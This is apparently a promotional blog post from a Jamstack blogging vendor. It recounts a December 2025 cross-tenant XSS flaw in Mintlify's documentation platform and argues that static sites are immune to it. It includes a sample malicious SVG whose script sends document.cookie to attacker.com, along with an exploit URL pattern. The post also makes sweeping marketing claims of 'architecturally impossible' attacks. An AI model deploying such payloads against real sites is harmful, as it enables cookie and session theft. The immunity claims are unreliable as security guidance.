How a 16-Year-Old Hacker Exposed a Critical Flaw in Documentation Platform Mintlify — And Why Jamstack Docs/Blogs Are Immune
A single malicious SVG file. That's all it took to potentially compromise the documentation sites of Discord, Anthropic, Cursor, and dozens of other major tech companies. In December 2025, a teenage security researcher uncovered a vulnerability in Mintlify that sent shockwaves through the developer community.
But here's the thing: this entire class of attack is architecturally impossible against Jamstack-based platforms. Let's break down what happened, why it happened, and how static site architecture provides inherent immunity to these threats. This is a simplified re-write of deep technical issue. If you prefer, reading from source, here you go.
The Mintlify Exploit: What Went Wrong
Mintlify is a popular AI-powered documentation platform used by companies like Discord, Twitter/X, Vercel, and Cursor. The platform allows multiple customers to host their documentation on Mintlify's infrastructure, each with their own subdomain.
The vulnerability was found in an internal endpoint: /_mintlify/static/[subdomain]/[...route]
This endpoint was designed to serve static files for documentation sites. The critical flaw? It didn't verify that the requested subdomain matched the current host.
The Attack Vector
Here's how the exploit worked:
An attacker creates their own Mintlify documentation site
They upload a malicious SVG file containing embedded JavaScript
They craft a URL like:
https://discord.com/_mintlify/static/attacker-subdomain/payload.svgWhen a Discord employee or user visits this link, the malicious script executes on Discord's domain
The attacker now has access to cookies, session tokens, and can perform actions as the victim
<!-- Malicious SVG payload example --><svg xmlns="http://www.w3.org/2000/svg"> <script> // This executes on the victim's domain fetch('https://attacker.com/steal?cookie=' + document.cookie); </script></svg>The impact was severe: a single link could compromise user accounts across nearly all Mintlify customers simultaneously. Discord's response was immediate — they temporarily shut down their documentation and reverted to their previous platform.
Why Did This Happen?
The root cause was cross-tenant contamination in a shared runtime environment. Let's visualize the architecture:

The server trusted any request for any subdomain's content, regardless of which domain was making the request. This is a fundamental flaw in multi-tenant architectures where tenant isolation isn't properly enforced.
The WordPress Problem: A Different Kind of Vulnerability
WordPress takes a different architectural approach, but it comes with its own security challenges. As a dynamic, PHP-based CMS, WordPress queries its database on every single page load.

WordPress Security Concerns
SQL Injection: Every database query is a potential vulnerability if not properly sanitized
Plugin Ecosystem: Over 60,000 plugins, many poorly maintained, each a potential entry point
PHP Execution: Remote code execution vulnerabilities can give attackers shell access
Always-On Attack Surface:
/wp-adminand/wp-login.phpare perpetually exposed to brute force attacksLive Database Risk: A compromised database means immediate site takeover
The WordPress security model requires constant vigilance: regular updates, plugin audits, security plugins, Web Application Firewalls, and more. It's a never-ending battle.
The Jamstack Difference: Security by Architecture
Jamstack (JavaScript, APIs, and Markup) takes a fundamentally different approach. Instead of generating pages on every request, Jamstack sites are pre-built into static HTML files and served directly from a CDN.
Here's what the Superblog architecture looks like:

Security Comparison: The Numbers Don't Lie
Why These Attacks Can't Work on Jamstack
Let's revisit the Mintlify attack and see why it's architecturally impossible on a Jamstack platform:
1. No Cross-Tenant Contamination
Each Jamstack blog is compiled into completely independent static files. Blog A's files physically cannot reference Blog B's content because there's no shared runtime infrastructure making those connections.
2. No Runtime Database Access
The Mintlify exploit required a server that could dynamically fetch content at runtime. Jamstack sites have no runtime database connection — the blog is literally frozen HTML files. There's no endpoint to exploit.
3. No Dynamic Content Fetching
The vulnerable /_mintlify/static/[subdomain]/ endpoint dynamically fetched content across tenants. Jamstack sites have no such endpoints. Every piece of content is pre-built and static.
4. Build-Time Security Model
In Jamstack, security is a build-time concern, not a runtime battle. Even if an attacker somehow injected malicious content into your database, it wouldn't affect your live site until the next build — giving you time to detect and respond.
What About User-Generated Content?
"But wait," you might ask, "what about comments and other user-submitted content?"
Good question. User-generated content is the one area where Jamstack sites need runtime processing. Here's how Superblog handles it:

By sanitizing content at the point of entry (the API), not at the point of display, we ensure that malicious content never enters the system in the first place.
The Bottom Line
The Mintlify vulnerability was a stark reminder that architecture matters. No amount of security patches can fix a fundamentally flawed design. Multi-tenant platforms that share runtime infrastructure will always face the challenge of tenant isolation.
Jamstack sidesteps this entire category of vulnerabilities by eliminating the runtime attack surface altogether:
No server to hack — just static files on a CDN
No database to inject — queries happen at build time only
No shared endpoints — each site is completely isolated
No plugins to exploit — no third-party code running on your site
When Discord had to shut down their documentation and scramble to migrate away from Mintlify, Jamstack blogs kept serving content without a care in the world. That's the power of security by architecture.
Also read
I LOVE JAMStack, do you?
You can use superblog to launch a beautiful JAMStack docs on your site (/docs) easily.
Preview template: https://superblog.ai/templates/docusaur
View live docs: https://superblog.ai/docs